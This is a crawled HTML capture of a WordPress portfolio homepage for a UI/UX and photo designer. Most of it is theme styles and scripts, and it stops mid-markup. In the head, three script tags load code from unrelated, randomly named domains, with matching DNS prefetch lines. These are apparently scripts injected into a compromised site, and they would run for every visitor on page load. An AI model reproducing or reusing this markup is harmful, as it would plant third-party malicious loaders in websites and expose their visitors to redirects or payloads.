

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://einbein.net/
body_size: 13599
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Matthias Brandstetter &#8211; UI/UX/Photos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Matthias Brandstetter &raquo; Feed" href="https://einbein.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Matthias Brandstetter &raquo; Comments Feed" href="https://einbein.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/einbein.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://einbein.net/wp-content/plugins/gutenberg/build/block-library/style.css?ver=12.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='nectar-portfolio-css'  href='https://einbein.net/wp-content/plugins/salient-portfolio/css/portfolio.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://einbein.net/wp-content/themes/salient/css/font-awesome.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css'  href='https://einbein.net/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css'  href='https://einbein.net/wp-content/themes/salient/css/build/style.css?ver=14.0.5' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html body[data-header-resize="1"] .container-wrap, html body[data-header-format="left-header"][data-header-resize="0"] .container-wrap, html body[data-header-resize="0"] .container-wrap, body[data-header-format="left-header"][data-header-resize="0"] .container-wrap { padding-top: 0; } .main-content > .row > #breadcrumbs.yoast { padding: 20px 0; }
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar_default_font_open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fullpage-css'  href='https://einbein.net/wp-content/themes/salient/css/build/plugins/fullpage.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://einbein.net/wp-content/themes/salient/css/build/responsive.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css'  href='https://einbein.net/wp-content/themes/salient/css/build/skin-material.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css'  href='https://einbein.net/wp-content/uploads/salient/menu-dynamic.css?ver=1891' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://einbein.net/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css'  href='https://einbein.net/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=49761' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg.fullscreen-header,#page-header-wrap.fullscreen-header{width:100%;position:relative;transition:none;-webkit-transition:none;z-index:2}#page-header-wrap.fullscreen-header{background-color:#2b2b2b}#page-header-bg.fullscreen-header .span_6{opacity:1}#page-header-bg.fullscreen-header[data-alignment-v="middle"] .span_6{top:50%!important}.default-blog-title.fullscreen-header{position:relative}@media only screen and (min-width :1px) and (max-width :999px){#page-header-bg[data-parallax="1"][data-alignment-v="middle"].fullscreen-header .span_6{-webkit-transform:translateY(-50%)!important;transform:translateY(-50%)!important;}#page-header-bg[data-parallax="1"][data-alignment-v="middle"].fullscreen-header .nectar-particles .span_6{-webkit-transform:none!important;transform:none!important;}#page-header-bg.fullscreen-header .row{top:0!important;}}body.material #page-header-bg.fullscreen-header .inner-wrap >a:hover{box-shadow:0 10px 24px rgba(0,0,0,0.15);}#page-header-bg.fullscreen-header .author-section .meta-category{display:block;}#page-header-bg.fullscreen-header .author-section .meta-category a,#page-header-bg.fullscreen-header .author-section,#page-header-bg.fullscreen-header .meta-author img{display:inline-block}#page-header-bg h1{padding-top:5px;padding-bottom:5px}.single-post #page-header-bg.fullscreen-header h1{margin:0 auto;}#page-header-bg.fullscreen-header .author-section{width:auto}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author{text-align:center}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin-top:13px;margin-left:0}#page-header-bg.fullscreen-header .author-section .meta-author{top:0}#page-header-bg.fullscreen-header .author-section{margin-top:25px}#page-header-bg.fullscreen-header .author-section .meta-author{display:block;float:none}.single-post #page-header-bg.fullscreen-header,.single-post #single-below-header.fullscreen-header{background-color:#f6f6f6}.single-post #single-below-header.fullscreen-header{border-top:1px solid #DDD;border-bottom:none!important}body,html{overflow:hidden;height:100%;}.no-rgba #header-space{display:none;}@media only screen and (max-width:999px){body #header-space[data-header-mobile-fixed="1"]{display:none;}#header-outer[data-mobile-fixed="false"]{position:absolute;}}@media only screen and (max-width:999px){body:not(.nectar-no-flex-height) #header-space[data-secondary-header-display="full"]:not([data-header-mobile-fixed="false"]){display:block!important;margin-bottom:-50px;}#header-space[data-secondary-header-display="full"][data-header-mobile-fixed="false"]{display:none;}}@media only screen and (min-width:1000px){#header-space{display:none;}.nectar-slider-wrap.first-section,.parallax_slider_outer.first-section,.full-width-content.first-section,.parallax_slider_outer.first-section .swiper-slide .content,.nectar-slider-wrap.first-section .swiper-slide .content,#page-header-bg,.nder-page-header,#page-header-wrap,.full-width-section.first-section{margin-top:0!important;}body #page-header-bg,body #page-header-wrap{height:78px;}body #search-outer{z-index:100000;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:100vh;}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}#page-header-bg[data-alignment-v="middle"] .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{padding-top:50px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh + 2px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 30px)!important;}}@media only screen and (max-width:999px){#page-header-bg[data-alignment-v="middle"]:not(.fullscreen-header) .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{padding-top:34px;}.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12,#page-header-bg[data-alignment-v="bottom"] .span_6 .inner-wrap{padding-top:24px;}}@media only screen and (max-width:690px){.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12{padding-top:34px;}.vc_row.top-level.full-width-content .nectar-recent-posts-single_featured .recent-post-container > .inner-wrap{padding-top:24px;}}@media only screen and (max-width:999px){.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="middle"] .content,.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="top"] .content{padding-top:30px;}}@media only screen and (max-width:999px){.using-mobile-browser #page-header-wrap.fullscreen-header,.using-mobile-browser #page-header-wrap.fullscreen-header #page-header-bg{height:calc(100vh - 76px);}.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 76px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 76px);}#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 1px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 1px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 1px);height:calc(100vh - 1px);}}.nectar_icon_wrap[data-padding="20px"] .nectar_icon{padding:20px;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A700%2C400%2C300&#038;subset=latin-ext&#038;ver=1647800513' type='text/css' media='all' />
<script type='text/javascript' src='https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL' id='eyeglassespassionatehairy-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c' id='assail_shameless_gallery-js'></script>
<script type='text/javascript' src='https://einbein.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://einbein.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://einbein.net/wp-json/" /><link rel="alternate" type="application/json" href="https://einbein.net/wp-json/wp/v2/pages/675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://einbein.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://einbein.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://einbein.net/" />
<link rel='shortlink' href='https://einbein.net/' />
<link rel="alternate" type="application/json+oembed" href="https://einbein.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feinbein.net%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://einbein.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feinbein.net%2F&#038;format=xml" />
<script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://einbein.net/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="home page-template-default page page-id-675 nectar-auto-lightbox material nectar_using_pfsr nectar-no-flex-height wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="horizontal_swipe" data-hhun="1" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="spin" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="light" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 